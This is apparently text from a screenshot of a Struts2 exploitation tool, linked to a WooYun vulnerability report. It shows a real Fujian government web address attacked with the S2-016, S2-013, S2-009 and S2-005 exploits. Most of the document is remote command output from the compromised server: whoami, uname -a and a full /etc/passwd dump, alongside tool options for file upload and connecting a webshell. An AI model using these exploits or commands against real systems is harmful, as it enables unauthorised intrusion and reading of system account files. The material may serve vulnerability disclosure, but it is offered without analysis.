 菊花: http://www.fj12333.gov.cn:268/fwpt/registerActionBefore.html 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /etc/passwd 执行 清空
★K8cmd-> whoami
weblogic
★K8cmd-> uname -a
Linux wsdtweb38 3.8.13-16.2.1.el6uek.x86_64 #1 SMP Thu Nov 7 17:01:44 PST 2013 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org